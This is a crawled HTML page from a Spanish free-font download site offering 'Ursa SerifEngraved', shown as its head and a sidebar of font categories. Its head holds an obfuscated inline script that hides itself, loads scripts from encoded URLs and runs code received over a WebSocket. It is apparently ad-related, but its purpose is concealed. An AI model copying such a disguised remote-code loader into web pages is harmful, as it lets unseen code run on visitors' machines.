

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://es.ffonts.net/Ursa-SerifEngraved.font.download
body_size: 13709
content:
<!doctype html>
<html  lang="es">
<head>
  <meta charset="utf-8">
  <title>Ursa SerifEngraved fuente | Descargar gratis - FFonts.net</title>
  <meta name="description" content="Descargue e instale el Ursa SerifEngraved fuente de forma gratuita desde FFonts.net. ✔️ Esta fuente ha sido descargada 2,000+ veces." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="Ursa SerifEngraved Fuentes" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/Ursa-SerifEngraved.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/U/R/Ursa-SerifEngraved.webp" /> 
<meta property="og:site_name" content="Ursa SerifEngraved Fuentes" />	
<meta property="fb:admins" content="1050048428"/>	


<link rel="canonical" href="https://es.ffonts.net/Ursa-SerifEngraved.font" />
<link rel="alternate" href="https://www.ffonts.net/Ursa-SerifEngraved.font" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/Ursa-SerifEngraved.font" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/Ursa-SerifEngraved.font" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/Ursa-SerifEngraved.font" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/Ursa-SerifEngraved.font" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/Ursa-SerifEngraved.font" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/Ursa-SerifEngraved.font" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/Ursa-SerifEngraved.font" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/Ursa-SerifEngraved.font" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/Ursa-SerifEngraved.font" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/Ursa-SerifEngraved.font" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/Ursa-SerifEngraved.font" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Decorativo","item":"https://www.ffonts.net/Decorative.html"},{"@type":"ListItem","position":3,"name":"Ursa SerifEngraved Fuentes"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://es.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Fuentes">3D Fuentes</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Fuentes">50s Fuentes</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Fuentes">60s Fuentes</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fuentes">80s Fuentes</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antigüedades Fuentes">Antigüedades Fuentes</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fuentes">Art Deco Fuentes</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fuentes">Art Nouveau Fuentes</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asia Fuentes">Asia Fuentes</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Atlético Fuentes">Atlético Fuentes</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Básico Fuentes">Básico Fuentes</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Fracturado Fuentes">Fracturado Fuentes</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Letras Burbuja Fuentes">Letras Burbuja Fuentes</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Caligrafía Fuentes">Caligrafía Fuentes</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitales Fuentes">Capitales Fuentes</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Coches Fuentes">Coches Fuentes</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fuentes">Cartoon Fuentes</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Navidad Fuentes">Navidad Fuentes</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Clásico Fuentes">Clásico Fuentes</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Cómico Fuentes">Cómico Fuentes</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Ordenador Fuentes">Ordenador Fuentes</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Loco Fuentes">Loco Fuentes</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Rizado Fuentes">Rizado Fuentes</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Decorativo Fuentes">Decorativo Fuentes</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Simbolos Fuentes">Simbolos Fuentes</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Erosionado Fuentes">Distorted Erosionado Fuentes</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="De Puntos Fuentes">De Puntos Fuentes</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy Fuentes">Drippy Fuentes</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Pascua De Resurrección Fuentes">Pascua De Resurrección Fuentes</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Famosos Fuentes">Famosos Fuentes</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fuentes">Fancy Fuentes</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Fuentes">Farsi Fuentes</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Exteriores Fuentes">Exteriores Fuentes</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Estirado Fuentes">Estirado Fuentes</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Mandria Fuentes">Mandria Fuentes</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futurista Fuentes">Futurista Fuentes</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gótico Fuentes">Gótico Fuentes</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Grafiti Fuentes">Grafiti Fuentes</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Víspera De Todos Los Santos Fuentes">Víspera De Todos Los Santos Fuentes</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manuscrita Fuentes">Manuscrita Fuentes</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Alta Tecnología Fuentes">Alta Tecnología Fuentes</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fuentes">Hindi Fuentes</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Fiesta Fuentes">Fiesta Fuentes</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Terror Fuentes">Terror Fuentes</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Imágenes &amp; Símbolos Fuentes">Imágenes &amp; Símbolos Fuentes</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Fabril Fuentes">Fabril Fuentes</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Niños Fuentes">Niños Fuentes</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Sucias Fuentes">Sucias Fuentes</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militar Fuentes">Militar Fuentes</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Varios Fuentes">Varios Fuentes</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderno Fuentes">Moderno Fuentes</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Película Fuentes">Película Fuentes</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Músico Fuentes">Músico Fuentes</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="No-latino Fuentes">No-latino Fuentes</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Viejo Fuentes">Viejo Fuentes</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Esquema Fuentes">Esquema Fuentes</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel Fuentes">Pixel Fuentes</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Profesional Fuentes">Profesional Fuentes</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Peculiar Fuentes">Peculiar Fuentes</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Uniforme Fuentes">Uniforme Fuentes</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro Fuentes">Retro Fuentes</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fuentes">Rock Fuentes</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Ronda Fuentes">Ronda Fuentes</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fuentes">Sans Serif Fuentes</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Ciencia Ficción Fuentes">Ciencia Ficción Fuentes</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script Fuentes">Script Fuentes</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif Fuentes">Serif Fuentes</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Deportes Fuentes">Deportes Fuentes</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Estarcir Fuentes">Estarcir Fuentes</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Elegante Fuentes">Elegante Fuentes</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Técnica Fuentes">Técnica Fuentes</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="Programa De Televisión Fuentes">Programa De Televisión Fuentes</a><span class="circled 